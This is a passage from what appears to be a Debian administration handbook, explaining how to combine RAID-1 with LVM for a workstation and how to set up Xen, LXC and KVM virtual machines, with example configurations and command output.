The third notable use case is when one just wants to aggregate two disks into one volume, either for performance reasons or to have a single filesystem that is larger than any of the available disks. This case can be addressed both by a RAID-0 (or even linear-RAID) and by an LVM volume. When in this situation, and barring extra constraints (keeping in line with the rest of the computers if they only use RAID), the configuration of choice will often be LVM. The initial set up is slightly more complex, but that slight increase in complexity more than makes up for the extra flexibility that LVM brings if the requirements change or if new disks need to be added.

Then of course, there is the really interesting use case, where the storage system needs to be made both resistant to hardware failure and flexible when it comes to volume allocation. Neither RAID nor LVM can address both requirements on their own; no matter, this is where we use both at the same time — or rather, one on top of the other. The scheme that has all but become a standard since RAID and LVM have reached maturity is to ensure data redundancy first by grouping disks in a small number of large RAID arrays, and to use these RAID arrays as LVM physical volumes; logical partitions will then be carved from these LVs for filesystems. The selling point of this setup is that when a disk fails, only a small number of RAID arrays will need

to be reconstructed, thereby limiting the time spent by the administrator for recovery.

Let's take a concrete example: the public relations department at Falcot Corp needs a workstation for video editing, but the department's budget doesn't allow investing in high-end hardware from the bottom up. A decision is made to favour the hardware that is specific to the graphic nature of the work (monitor and video card), and to stay with generic hardware for storage. However, as is widely known, digital video does have some particular requirements for its storage: the amount of data to store is large, and the throughput rate for reading and writing this data is important for the overall system performance (more than typical access time, for instance). These constraints need to be fulfilled with generic hardware, in this case two 300 GB SATA hard disk drives; the system data must also be made resistant to hardware failure, as well as some of the user data. Edited videoclips must indeed be safe, but video rushes pending editing are less critical, since they're still on the videotapes.

RAID-1 and LVM are combined to satisfy these constraints. The disks are attached to two different SATA controllers to optimize parallel access and reduce the risk of a simultaneous failure, and they therefore appear as sda and sdc. They are partitioned identically along the following scheme:

### # fdisk -l /dev/sda

Disk /dev/hda: 300.0 GB, 300090728448 bytes 255 heads, 63 sectors/track, 36483 cylinders Units = cylinders of 16065 \* 512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes

I/O size (minimum/optimal): 512 bytes / 512 bytes

Disk identifier: 0x00039a9f

|             | _     |       |            |    |                       |
|-------------|-------|-------|------------|----|-----------------------|
| Device Boot | Start | End   | Blocks     | Id | System                |
| /dev/sda1 * | 1     | 124   | 995998+    | fd | Linux raid autodetect |
| /dev/sda2   | 125   | 248   | 996030     | 82 | Linux swap / Solaris  |
| /dev/sda3   | 249   | 36483 | 291057637+ | 5  | Extended              |
| /dev/sda5   | 249   | 12697 | 99996561   | fd | Linux raid autodetect |
| /dev/sda6   | 12698 | 25146 | 99996561   | fd | Linux raid autodetect |
| /dev/sda7   | 25147 | 36483 | 91064421   | 8e | Linux LVM             |

- The first partitions of both disks (about 1 GB) are assembled into a RAID-1 volume, md0. This mirror is directly used to store the root filesystem.
- The sda2 and sdc2 partitions are used as swap partitions, providing a total 2 GB of swap space. With 1 GB of RAM, the workstation has a comfortable amount of available memory.
- The sda5 and sdc5 partitions, as well as sda6 and sdc6, are assembled into two new RAID-1 volumes of about 100 GB each, md1 and md2. Both these mirrors are initialized as physical volumes for LVM, and assigned to the vg\_raid volume group. This VG thus contains about 200 GB of safe space.

The remaining partitions, sda7 and sdc7, are directly used as physical volumes, and assigned to another VG called vg\_bulk, which therefore ends up with roughly 200 GB of space.

Once the VGs are created, they can be partitioned in a very flexible way. One must keep in mind that LVs created in vg\_raid will be preserved even if one of the disks fails, which will not be the case for LVs created in vg\_bulk; on the other hand, the latter will be allocated in parallel on both disks, which allows higher read or write speeds for large files.

We'll therefore create the lv\_usr, lv\_var and lv\_home LVs on vg\_raid, to host the matching filesystems; another large LV, lv\_movies, will be used to host the definitive versions of movies after editing. The other VG will be split into a large lv\_rushes, for data straight out of the digital video cameras, and a lv\_tmp for temporary files. The location of the work area is a less straightforward choice to make: while good performance is needed for that volume, is it worth risking losing work if a disk fails during an editing session? Depending on the answer to that question, the relevant LV will be created on one VG or the other.

We now have both some redundancy for important data and much flexibility in how the available space is split across the applications. Should new software be installed later on (for editing audio clips, for instance), the LV hosting /usr/ can be grown painlessly.

### **NOTE**

Why three RAID-1 volumes?

We could have set up one RAID-1 volume only, to serve as a physical volume for vg\_raid. Why create three of them, then?

The rationale for the first split (md0 vs. the others) is about data safety: data written to both elements of a RAID-1 mirror are exactly the same, and it is therefore possible to bypass the RAID layer and mount one of the disks directly. In case of a kernel bug, for instance, or if the LVM metadata become corrupted, it is still possible to boot a minimal system to access critical data such as the layout of disks in the RAID and LVM volumes; the metadata can then be reconstructed and the files can be accessed again, so that the system can be brought back to its nominal state.

The rationale for the second split (md1 vs. md2) is less clear-cut, and more related to acknowledging that the future is uncertain. When the workstation is first assembled, the exact storage requirements are not necessarily known with perfect precision; they can also evolve over time. In our case, we can't know in advance the actual storage space requirements for video rushes and complete video clips. If one particular clip needs a very large amount of rushes, and the VG dedicated to redundant data is less than halfway full, we can reuse some of its unneeded space. We can remove one of the physical volumes, say md2 from vg\_raid and either assign it to vg\_bulk directly (if the expected duration of the operation is short enough that we can live with the temporary drop in performance), or undo the RAID setup on md2 and integrate its components sda6 and sdc6 into the bulk VG (which grows by 200 GB instead of 100 GB); the lv\_rushes logical volume can then be grown according to requirements.

### 12.2. Virtualization

Virtualization is one of the most major advances in the recent years of computing. The term covers various abstractions and techniques simulating virtual computers with a variable degree of independence on the actual hardware. One physical server can then host several systems working at the same time and in isolation. Applications are many, and often derive from this isolation: test environments with varying configurations for instance, or separation of hosted services across different virtual machines for security.

There are multiple virtualization solutions, each with its own pros and cons. This book will focus on Xen, LXC, and KVM, but other noteworthy implementations include the following:

- QEMU is a software emulator for a full computer; performances are far from the speed one could achieve running natively, but this allows running unmodified or experimental operating systems on the emulated hardware. It also allows emulating a different hardware architecture: for instance, an *i386* system can emulate an *arm* computer. QEMU is free software.
  - http://www.gemu.org/
- Bochs is another free virtual machine, but it only emulates the i386 architecture.
- VMWare is a proprietary virtual machine; being one of the oldest out there, it's also one of the most widely-known. It works on principles similar to QEMU. VMWare proposes advanced features such as snapshotting a running virtual machine.
  - http://www.vmware.com/
- VirtualBox is a virtual machine that is mostly free software (although some extra components are under a proprietary license). Although younger than VMWare and restricted to the i386 and amd64 architectures, it shows promise; it already allows snapshotting, for instance. VirtualBox has been part of Debian since *Lenny*.
  - http://www.virtualbox.org/

### 12.2.1. Xen

Xen is a "paravirtualization" solution. It introduces a thin abstraction layer, called a "hypervisor", between the hardware and the upper systems; this acts as a referee that controls access to hardware from the virtual machines. However, it only handles a few of the instructions, the rest is directly executed by the hardware on behalf of the systems. The main advantage is that performances are not degraded, and systems run close to native speed; the drawback is that the kernels of the operating systems one wishes to use on a Xen hypervisor need to be adapted to run on Xen.

Let's spend some time on terms. The hypervisor is the lowest layer, that runs directly on the hardware, even below the kernel. This hypervisor can split the rest of the software across several *domains*, which can be seen as so many virtual machines. One of these domains (the first one

that gets started) is known as *dom0*, and has a special role, since only this domain can control the hypervisor and the execution of other domains. These other domains are known as *domU*. In other words, and from a user point of view, the *dom0* matches the "host" of other virtualization systems, while a *domU* can be seen as a "guest".

### **CULTURE**

Xen and the various versions of Linux

Xen was initially developed as a set of patches that lived out of the official tree, and not integrated to the Linux kernel. At the same time, several upcoming virtualization systems (including KVM) required some generic virtualization-related functions to facilitate their integration, and the Linux kernel gained this set of functions (known as the *paravirt\_ops* or *pv\_ops* interface). Since the Xen patches were duplicating some of the functionality of this interface, they couldn't be accepted officially.

Xensource, the company behind Xen, therefore had to port Xen to this new framework, so that the Xen patches could be merged into the official Linux kernel. That meant a lot of code rewrite, and although Xensource soon had a working version based on the paravirt\_ops interface, the patches were only progressively merged into the official kernel. The merge was completed in Linux 3.0.

### http://wiki.xensource.com/xenwiki/XenParavirtOps

Although *Squeeze* is based on version 2.6.32 of the Linux kernel, a version including the Xen patches from Xensource is also available in the *linux-image-2.6-xen-686* and *linux-image-2.6-xen-amd64* packages. This distribution-specific patching means that the available featureset depends on the distibution; discrepancies in the versions of the code, or even integration of code still under development into some distributions also mean differences in the supported features. This problem should be greatly reduced now that Xen has been officially merged into Linux.

http://wiki.xen.org/xenwiki/XenKernelFeatures

Using Xen under Debian requires three components:

### NOTE

Architectures compatible with Xen

Xen is currently only available for the i386 and amd64 architectures. Moreover, it uses processor instructions that haven't always been provided in all i386-class computers. Note that most of the Pentium-class (or better) processors made after 2001 will work, so this restriction won't apply to very many situations.

### **CULTURE**

Xen and non-Linux kernels

Xen requires modifications to all the operating systems one wants to run on it; not all kernels have the same level of maturity in this regard. Many are fully-functional, both as dom0 and domU: Linux 2.6 (as patched by Debian) and 3.0, NetBSD 4.0 and later, and OpenSolaris. Others, such as OpenBSD 4.0, FreeBSD 8 and Plan 9, only work as a domU.

However, if Xen can rely on the hardware functions dedicated to virtualization (which are only present in more recent processors), even non-modified operating systems can run as domU (including Windows).

- The hypervisor itself. According to the available hardware, the appropriate package will be either *xen-hypervisor-4.0-i386* or *xen-hypervisor-4.0-amd64*.
- A kernel with the appropriate patches allowing it to work on that hypervisor. In the 2.6.32 case relevant to *Squeeze*, the available hardware will dictate the choice among the various available *xen-linux-system-2.6.32-5-xen-\** packages.
- The i386 architecture also requires a standard library with the appropriate patches taking advantage of Xen; this is in the *libc6-xen* package.

In order to avoid the hassle of selecting these components by hand, a few convenience packages (such as *xen-linux-system-2.6.32-5-xen-686* and variants) have been made available; they all pull in a known-good combination of the appropriate hypervisor and kernel packages. The hypervisor also brings *xen-utils-4.0*, which contains tools to control the hypervisor from the domo. This in turn brings the appropriate standard library. During the installation of all that, configuration scripts also create a new entry in the Grub bootloader menu, so as to start the chosen kernel in a Xen domo. Note however that this entry is not usually set to be the first one in the list, and will therefore not be selected by default. If that is not the desired behavior, the following commands will change it:

```
# mv /etc/grub.d/20_linux_xen /etc/grub.d/09_linux_xen
# update-grub
```

Once these prerequisites are installed, the next step is to test the behaviour of the dom0 by itself; this involves a reboot to the hypervisor and the Xen kernel. The system should boot in its standard fashion, with a few extra messages on the console during the early initialization steps.

Now is the time to actually install useful systems on the domU systems, using the tools from *xen-tools*. This package provides the xen-create-image command, which largely automates the task. The only mandatory parameter is --hostname, giving a name to the domU; other options are important, but they can be stored in the /etc/xen-tools/xen-tools.conf configuration file, and their absence from the command line doesn't trigger an error. It is therefore important to either check the contents of this file before creating images, or to use extra parameters in the xen-create-image invocation. Important parameters of note include the following:

- --memory, to specify the amount of RAM dedicated to the newly created system;
- --size and --swap, to define the size of the "virtual disks" available to the domU;
- --debootstrap, to cause the new system to be installed with debootstrap; in that case, the --dist option will also most often be used (with a distribution name such as *squeeze*).

# GOING FURTHER

Installing a non-Debian system in a domU

If the Xen image is not meant to run Debian but another system, another potentially interesting option is --rpmstrap, to invoke rpmstrap in order to initialize a new RPM-based system (such as Fedora, CentOS

or Mandriva). Other methods include --copy, to copy an image from an existing system, and --tar, to extract the system image from an archive. In case of a non-Linux system, care should be taken to define the kernel the domU must use, using the --kernel option.

- --dhcp states that the domU's network configuration should be obtained by DHCP while --ip allows defining a static IP address.
- Lastly, a storage method must be chosen for the images to be created (those that will be seen as hard disk drives from the domU). The simplest method, corresponding to the --dir option, is to create one file on the dom0 for each device the domU should be provided. For systems using LVM, the alternative is to use the --lvm option, followed by the name of a volume group; xen-create-image will then create a new logical volume inside that group, and this logical volume will be made available to the domU as a hard disk drive.

# NOTE Storage in the domU

Entire hard disks can also be exported to the domU, as well as partitions, RAID arrays or pre-existing LVM logical volumes. These operations are not automated by xen-create-image, however, so editing the Xen image's configuration file is in order after its initial creation with xen-create-image.

Once these choices are made, we can create the image for our future Xen domU:

```
# xen-create-image --hostname=testxen
```

### General Information

Hostname : testxen Distribution : squeeze

Mirror : http://ftp.us.debian.org/debian/

Partitions : swap 128Mb (swap)

/ 4Gb (ext3)

Image type : sparse
Memory size : 128Mb

Kernel path : /boot/vmlinuz-2.6.32-5-xen-686
Initrd path : /boot/initrd.img-2.6.32-5-xen-686

[...]

Logfile produced at:

/var/log/xen-tools/testxen.log

**Installation Summary** 

-----

Hostname : testxen
Distribution : squeeze
IP-Address(es) : dynamic

RSA Fingerprint: 25:6b:6b:c7:84:03:9e:8b:82:da:84:c0:08:cd:29:94

Root Password : 52emxRmM

We now have a virtual machine, but it is currently not running (and therefore only using space on the domo's hard disk). Of course, we can create more images, possibly with different parameters.

Before turning these virtual machines on, we need to define how they'll be accessed. They can of course be considered as isolated machines, only accessed through their system console, but this rarely matches the usage pattern. Most of the time, a domU will be considered as a remote server, and accessed only through a network. However, it would be quite inconvenient to add a network card for each domU; which is why Xen allows creating virtual interfaces, that each domain can see and use in a standard way. Note that these cards, even though they're virtual, will only be useful once connected to a network, even a virtual one. Xen has several network models for that:

- The simplest model is the *bridge* model; all the eth0 network cards (both in the dom0 and the domU systems) behave as if they were directly plugged into an Ethernet switch.
- Then comes the *routing* mode, where the dom0 behaves as a router that stands between the domU systems and the (physical) external network.
- Finally, in the NAT mode, the dom0 is again between the domU systems and the rest of the network, but the domU systems are not directly accessible from outside, and traffic goes through some network address translation on the dom0.

These three networking nodes involve a number of interfaces with unusual names, such as vif\*, veth\*, peth\* and xenbr0. The Xen hypervisor arranges them in whichever layout has been defined, under the control of the user-space tools. Since the NAT and routing modes are only adapted to particular cases, we will only address the bridging model.

The standard configuration of the Xen packages does not change the system-wide network configuration. However, the xend daemon is configured to integrate virtual network interfaces into any pre-existing network bridge (with xenbr0 taking precedence if several such bridges exist). We must therefore set up a bridge in /etc/network/interfaces (which requires installing the bridge-utils package, which is why the xen-utils-4.0 recommends it) to replace the existing eth0 entry:

```
auto xenbr0
iface xenbr0 inet dhcp
bridge_ports eth0
bridge_maxwait 0
```

After rebooting to make sure the bridge is automatically created, we can now start the domU with the Xen control tools, in particular the xm command. This command allows different manipulations on the domains, including listing them and, starting/stopping them.

```
# xm list
Name
                                 ID Mem VCPUs State
                                                       Time(s)
                                  0 940
                                                       3896.9
Domain-0
                                            1 r-----
# xm create testxen.cfg
Using config file "/etc/xen/testxen.cfg".
Started domain testxen (id=1)
# xm list
Name
                                 ID Mem VCPUs State
                                                       Time(s)
                                                       3917.1
Domain-0
                                  0 873
                                            1 r----
testxen
                                  1 128
                                            1 -b----
                                                          3.7
```

| CAUTION                  | While it is of course possible to have several domU systems running in parallel, |
|--------------------------|----------------------------------------------------------------------------------|
| Only one domU per image! | they will all need to use their own image, since each domU is made to believe it |
| omy one dome per image.  | runs on its own hardware (apart from the small slice of the kernel that talks to |
|                          | the hypervisor). In particular, it isn't possible for two domU systems running   |
|                          | simultaneously to share storage space. If the domU systems are not run at        |
|                          | the same time, it is however quite possible to reuse a single swap partition, or |
|                          | the partition hosting the /home filesystem.                                      |

Note that the testxen domU uses real memory taken from the RAM that would otherwise be available to the domO, not simulated memory. Care should therefore be taken, when building a server meant to host Xen instances, to provision the physical RAM accordingly.

Voilà! Our virtual machine is starting up. We can access it in one of two modes. The usual way is to connect to it "remotely" through the network, as we would connect to a real machine; this will usually require setting up either a DHCP server or some DNS configuration. The other way, which may be the only way if the network configuration was incorrect, is to use the hvc0 console, with the xm console command:

```
# xm console testxen
[...]
Starting enhanced syslogd: rsyslogd.
Starting periodic command scheduler: cron.
Starting OpenBSD Secure Shell server: sshd.

Debian GNU/Linux 6.0 testxen hvc0
testxen login:
```

One can then open a session, just like one would do if sitting at the virtual machine's keyboard. Detaching from this console is achieved through the Control+] key combination.

| Getting the console straight away | Sometimes one wishes to start a domU system and get to its console straight away; this is why the xm create command takes a -c switch. Starting a domU with this switch will display all the messages as the system boots. |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
|-----------------------------------|----------------------------------------------------------------------------------------------------|

|  | ConVirt (in the <i>convirt</i> package, previously XenMan) is a graphical interface allowing controlling Xen domains installed on a machine. It provides most of the features of the xm command. |
|--|----------------------------------------------------------------------------------------------------|
|--|----------------------------------------------------------------------------------------------------|

Once the domU is up, it can be used just like any other server (since it is a GNU/Linux system after all). However, its virtual machine status allows some extra features. For instance, a domU can be temporarily paused then resumed, with the xm pause and xm unpause commands. Note that even though a paused domU does not use any processor power, its allocated memory is still in use. It may be interesting to consider the xm save and xm restore commands: saving a domU frees the resources that were previously used by this domU, including RAM. When restored (or unpaused, for that matter), a domU doesn't even notice anything beyond the passage of time. If a domU was running when the dom0 is shut down, the packaged scripts automatically save the domU, and restore it on the next boot. This will of course involve the standard inconvenience incurred when hibernating a laptop computer, for instance; in particular, if the domU is suspended for too long, network connections may expire. Note also that Xen is so far incompatible with a large part of ACPI power management, which precludes suspending the host (dom0) system.

| DOCUMENTATION | Most of the xm subcommands expect one or more arguments, often a domU |
|---------------|-----------------------------------------------------------------------|
| xm options    | name. These arguments are well described in the xm(1) manual page.    |
|               |                                                                       |

Halting or rebooting a domU can be done either from within the domU (with the shutdown command) or from the domO, with xm shutdown or xm reboot.

| Advanced Xen | Xen has many more features than we can describe in these few paragraphs. In particular, the system is very dynamic, and many parameters for one domain (such as the amount of allocated memory, the visible hard drives, the behaviour of the task scheduler, and so on) can be adjusted even when that domain is running. A domU can even be migrated across servers without being shut down, and without losing its network connections! For all these advanced aspects, the primary source of information is the official Xen documentation. |
|--------------|----------------------------------------------------------------------------------------------------|
|              | ⇒ http://www.xen.org/support/documentation.html                                                                                                    |

### 12.2.2. LXC

Even though it's used to build "virtual machines", LXC is not, strictly speaking, a virtualization system, but a system to isolate groups of processes from each other even though they all run on the same host. It takes advantages of a set of recent evolutions in the Linux kernel, collectively

known as *control groups*, by which different sets of processes called "groups" have different views of certain aspects of the overall system. Most notable among these aspects are the process identifiers, the network configuration, and the mount points. Such a group of isolated processes will not have any access to the other processes in the system, and its accesses to the filesystem can be restricted to a specific subset. It can also have its own network interface and routing table, and it may be configured to only see a subset of the available devices present on the system.

These features can be combined to isolate a whole process family starting from the init process, and the resulting set looks very much like a virtual machine. The official name for such a setup is a "container" (hence the LXC moniker: *LinuX Containers*), but a rather important difference with "real" virtual machines such as provided by Xen or KVM is that there's no second kernel; the container uses the very same kernel as the host system. This has both pros and cons: advantages include the total lack of overhead and therefore performance costs, and the fact that the kernel has a global vision of all the processes running on the system, so the scheduling can be more efficient than it would be if two independent kernels were to schedule different task sets. Chief among the inconveniences is the impossibility to run a different kernel in a container (whether a different Linux version or a different operating system altogether).

### NOTE

LXC isolation limits

LXC containers do not provide the level of isolation achieved by heavier emulators or virtualizers. In particular:

- the Squeeze standard kernel does not allow limiting the amount of memory available to a container; this feature exists, and can be enabled by rebuilding the kernel with the Memory Resource Controller option, but it is still considered somewhat experimental, and it has a (slight) cost on overall system performance, which is why it's disabled by default;
- since the kernel is shared among the host system and the containers, processes constrained to containers can still access the kernel messages, which can lead to information leaks if messages are emitted by a container:
- for similar reasons, if a container is compromised and a kernel vulnerability is exploited, the other containers may be affected too;
- on the filesystem, the kernel checks permissions according to the numerical identifiers for users and groups; these identifiers may designate different users and groups depending on the container, which should be kept in mind if writable parts of the filesystem are shared among containers.

Since we're dealing with isolation and not plain virtualization, setting up LXC containers is more complex than just running debian-installer on a virtual machine. We'll describe a few prerequisites, then go on to the network configuration; we will then be able to actually create the system to be run in the container.

### 12.2.2.1. Preliminary Steps

The *lxc* package contains the tools required to run LXC, and must therefore be installed.

LXC also requires the *control groups* configuration system, which is a virtual filesystem to be mounted on /sys/fs/cgroup. The /etc/fstab should therefore include the following entry:

```
# /etc/fstab: static file system information.
[...]
cgroup /sys/fs/cgroup cgroup defaults 0 0
```

/sys/fs/cgroup will then be mounted automatically at boot time; if no immediate reboot is planned, the filesystem should be manually mounted with mount /sys/fs/cgroup.

### 12.2.2.2. Network Configuration

The goal of installing LXC is to set up virtual machines; while we could of course keep them isolated from the network, and only communicate with them via the filesystem, most use cases involve giving at least minimal network access to the containers. In the typical case, each container will get a virtual network interface, connected to the real network through a bridge. This virtual interface can be plugged either directly onto the host's physical network interface (in which case the container is directly on the network), or onto another virtual interface defined on the host (and the host can then filter or route traffic). In both cases, the *bridge-utils* package will be required.

The simple case is just a matter of editing /etc/network/interfaces, moving the configuration for the physical interface (for instance eth0) to a bridge interface (usually br0), and configuring the link between them. For instance, if the network interface configuration file initially contains entries such as the following:

```
auto eth0 inet dhcp
```

They should be disabled and replaced with the following:

```
#auto eth0
#iface eth0 inet dhcp
auto br0
iface br0 inet dhcp
bridge-ports eth0
```

The effect of this configuration will be similar to what would be obtained if the containers were machines plugged into the same physical network as the host. The "bridge" configuration makes the Ethernet frames on all the bridged interfaces, which includes the physical eth0 as well as the interfaces defined for the containers.

In cases where this configuration cannot be used (for instance if no public IP addresses can be assigned to the containers), a virtual *tap* interface will be created and connected to the bridge. The equivalent network topology then becomes that of a host with a second network card plugged

into a separate switch, with the containers also plugged into that switch. The host must then act as a gateway for the containers if they are meant to communicate with the outside world.

In addition to *bridge-utils*, this "rich" configuration requires the *vde2* package; the /etc/network/interfaces file then becomes:

```
# Interface eth0 is unchanged
auto eth0
iface eth0 inet dhcp

# Virtual interface
auto tap0
iface tap0 inet manual
   vde2-switch -t tap0

# Bridge for containers
auto br0
iface br0 inet static
   bridge-ports tap0
   address 10.0.0.1
   netmask 255.255.255.0
```

The network can then be either be set up statically in the containers, or dynamically with DHCP server running on the host. Such a DHCP server will need to be configured to answer queries on the br0 interface.

### 12.2.2.3. Setting Up the System

Let us now set up the filesystem to be used by the container. Since this "virtual machine" will not run directly on the hardware, some tweaks are required when compared to a standard filesystem, especially as far as the kernel, devices and consoles are concerned. Fortunately, the *lxc* includes scripts that mostly automate this configuration. For instance, the following commands (which require the *debootstrap* package) will install a Debian container:

```
root@scouzmir:~# mkdir /var/lib/lxc/testlxc/
root@scouzmir:~# /usr/lib/lxc/templates/lxc-debian -p /var/lib/lxc/testlxc/
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-i386 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Packages
[...]
Removing any system startup links for /etc/init.d/hwclockfirst.sh ...
    /etc/rcS.d/S08hwclockfirst.sh
Root password is 'root', please change !
```

Note that the filesystem is initially created in /var/cache/lxc, then moved to its destination directory. This allows creating identical containers much more quickly, since only copying is then required.

Note also that the lxc-debian command as shipped in *Squeeze* unfortunately creates a *Lenny* system, and not a *Squeeze* system as one could expect. This problem can be worked around by simply installing a newer version of the package (starting from 0.7.3-1).

The newly-created filesystem now contains a minimal Debian system, adapted to the aforementioned "simple" network configuration. In the "rich" configuration, the /var/lib/lxc/testlxc/rootfs/etc/network/interfaces file will need some modifications; more important, though, is that the network interface that the container sees must not be the host's physical interface. This can be configured by adding a few lxc.network.\* entries to the container's configuration file, /var/lib/lxc/testlxc/config:

```
lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0
lxc.network.hwaddr = 4a:49:43:49:79:20
```

These entries mean, respectively, that a virtual interface will be created in the container; that it will automatically be brought up when said container is started; that it will automatically be connected to the br0 bridge on the host; and that its MAC address will be as specified. Should this last entry be missing or disabled, a random MAC address will be generated.

### 12.2.2.4. Starting the Container

Now that our virtual machine image is ready, let's start the container:

```
root@scouzmir:~# lxc-start --name=testlxc
INIT: version 2.86 booting
Activating swap...done.
Cleaning up ifupdown....
Checking file systems...fsck 1.41.3 (12-Oct-2008)
Setting kernel variables (/etc/sysctl.conf)...done.
Mounting local filesystems...done.
Activating swapfile swap...done.
Setting up networking....
Configuring network interfaces...Internet Systems Consortium DHCP Client V3.1.1
Copyright 2004-2008 Internet Systems Consortium.
All rights reserved.
For info, please visit http://www.isc.org/sw/dhcp/
Listening on LPF/eth0/52:54:00:99:01:01
Sending on LPF/eth0/52:54:00:99:01:01 Sending on Socket/fallback
DHCPDISCOVER on eth0 to 255.255.255 port 67 interval 4
DHCPOFFER from 192.168.1.2
DHCPREQUEST on eth0 to 255.255.255.255 port 67
DHCPACK from 192.168.1.2
bound to 192.168.1.243 -- renewal in 1392 seconds.
```

```
done
INIT: Entering runlevel: 3
Starting OpenBSD Secure Shell server: sshd.
Debian GNU/Linux 5.0 scouzmir console
scouzmir login: root
Password:
Linux scouzmir 2.6.32-5-686 #1 SMP Tue Mar 8 21:36:00 UTC 2011 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
scouzmir:~# ps auxwf
          PID %CPU %MEM
                        VSZ
                                RSS TTY
                                            STAT START
                                                        TIME COMMAND
USER
           1 0.0 0.2 1984
                                680 ?
                                            Ss 08:44
root
                                                        0:00 init [3]
root
          197 0.0 0.1
                         2064
                                364 ?
                                           Ss 08:44 0:00 dhclient3 -pf /var/run/dhclient.
    ⇒ eth0.pid -lf /var/lib/dhcp3/dhclien
                         2496 1256 console Ss 08:44
root
          286 0.1 0.4
                                                        0:00 /bin/login --
                         2768 1504 console S 08:46 0:00 \_ -bash
          291 0.7 0.5
root
          296 0.0 0.3
                         2300 876 console R+ 08:46 0:00
                                                                  \_ ps auxwf
root
                                           Ss+ 08:44 0:00 /sbin/getty 38400 ttyl linux
root
          287 0.0 0.2 1652 560 tty1
                                            Ss+ 08:44
Ss+ 08:44
root
          288 0.0 0.2 1652
                                560 tty2
                                                        0:00 /sbin/getty 38400 tty2 linux
          289 0.0 0.2
root
                         1652
                                556 tty3
                                                        0:00 /sbin/getty 38400 tty3 linux
                                            Ss+ 08:44
          290 0.0 0.2
                         1652
                                560 tty4
                                                        0:00 /sbin/getty 38400 tty4 linux
root
scouzmir:~#
```

We are now in the container; our access to the processes is restricted to only those started from the container itself, and our access to the filesystem is similarly restricted to the dedicated subset of the full filesystem (/var/lib/lxc/testlxc/rootfs), in which root's password is initially set to root.

Should we want to run the container as a background process, we would invoke lxc-start with the --daemon option. We can then interrupt the container with a command such as lxc-kill --name=testlxc.

The *lxc* package contains an initialization script that can automatically start one or several containers when the host boots; its configuration file, /etc/default/lxc, is relatively straightforward; note that the container configuration files need to be stored in /etc/lxc/; many users may prefer symbolic links, such as can be created with ln -s /var/lib/lxc/testlxc/config /etc/lxc/testlxc.config.

### **GOING FURTHER**

Mass virtualization

Since LXC is a very lightweight isolation system, it can be particularly adapted to massive hosting of virtual servers. The network configuration will probably be a bit more advanced than what we described above, but the "rich" configuration using tap and veth interfaces should be enough in many cases.

It may also make sense to share part of the filesystem, such as the /usr and /lib subtrees, so as to avoid duplicating the software that may need to be common to several containers. This will usually be achieved with lxc.mount. entry entries in the containers configuration file. An interesting side-effect is that the processes will then use less physical memory, since the kernel is able to detect that the programs are shared. The marginal cost of one extra container can then be reduced to the disk space dedicated to its specific data, and a few extra processes that the kernel must schedule and manage.

We haven't described all the available options, of course; more comprehensive information can be obtained from the lxc(7) and lxc.conf(5) manual pages and the ones they reference.

### 12.2.3. Virtualization with KVM

KVM, which stands for *Kernel-based Virtual Machine*, is first and foremost a kernel module providing most of the infrastructure that can be used by a virtualizer, but it is not a virtualizer by itself. Actual control for the virtualization is handled by a QEMU-based application. Don't worry if this section mentions qemu-\* commands: it's still about KVM.

Unlike other virtualization systems, KVM was merged into the Linux kernel right from the start. Its developers chose to take advantage of the processor instruction sets dedicated to virtualization (Intel-VT and AMD-V), which keeps KVM lightweight, elegant and not resource-hungry. The counterpart, of course, is that KVM only works on i386 and amd64 processors, and only those recent enough to have these instruction sets.

With Red Hat actively supporting its development, KVM looks poised to become the reference for Linux virtualization.

### 12.2.3.1. Preliminary Steps

Unlike such tools as VirtualBox, KVM itself doesn't include any user-interface for creating and managing virtual machines. The *qemu-kvm* package only provides an executable able to start a virtual machine, as well as an initialization script that loads the appropriate kernel modules.

Fortunately, Red Hat also provides another set of tools to address that problem, by developing the *libvirt* library and the associated *virtual-manager* tools. libvirt allows managing virtual machines in a uniform way, independently of the virtualization system involved behind the scenes (it currently supports QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare and UML). virtual-manager is a graphical interface that uses libvirt to create and manage virtual machines.

We first install the required packages, with apt-get install qemu-kvm libvirt-bin virtinst virtual-manager virt-viewer. *libvirt-bin* provides the libvirtd daemon, which allows (potentially remote) management of the virtual machines running of the host, and starts the required VMs when the host boots. In addition, this package provides the virsh command-line tool, which allows controlling the libvirtd-managed machines.

The *virtinst* package provides virt-install, which allows creating virtual machines from the command line. Finally, *virt-viewer* allows accessing a VM's graphical console.

### 12.2.3.2. Network Configuration

Just as in Xen and LXC, the most frequent network configuration involves a bridge grouping the network interfaces of the virtual machines (see Section 12.2.2.2, "Network Configuration" (page 328)).

Alternatively, and in the default configuration provided by KVM, the virtual machine is assigned a private address (in the 192.168.122.0/24 range), and NAT is set up so that the VM can access the outside network.

The rest of this section assumes that the host has an eth0 physical interface and a br0 bridge, and that the former is connected to the latter.

### 12.2.3.3. Installation with virt-install

Creating a virtual machine is very similar to installing a normal system, except that the virtual machine's characteristics are described in a seemingly endless command line.

Practically speaking, this means we will use the Debian installer, by booting the virtual machine on a virtual DVD-ROM drive that maps to a Debian DVD image stored on the host system. The VM will export its graphical console over the VNC protocol (see Section 9.2.3, "Using Remote Graphical Desktops" (page 194) for details), which will allow us to control the installation process.

We first need to tell libvirtd where to store the disk images, unless the default location (/var/lib/libvirt/images/) is fine.

```
# virsh pool-create-as srv-kvm dir --target /srv/kvm
```

Let us now start the installation process for the virtual machine, and have a closer look at virt-install's most important options. This command registers the virtual machine and its parameters in libvirtd, then starts it so that its installation can proceed.

```
# virt-install --connect gemu:///system
                                          2
               --virt-type kvm
                                          3
               --name testkvm
               --ram 1024
               --disk /srv/kvm/testkvm.qcow,format=qcow2,size=10
               --cdrom /srv/isos/debian-6.0.0-amd64-DVD-1.iso
                                          0
               --network bridge=br0
                                          8
               --vnc
               --os-type linux
               --os-variant debiansqueeze
Starting install...
Allocating 'testkvm.qcow'
                                          10 GB
                                                    00:00
Creating domain...
                                                    00:00
                                            0 B
```

Cannot open display:

Run 'virt-viewer --help' to see a full list of available command line options

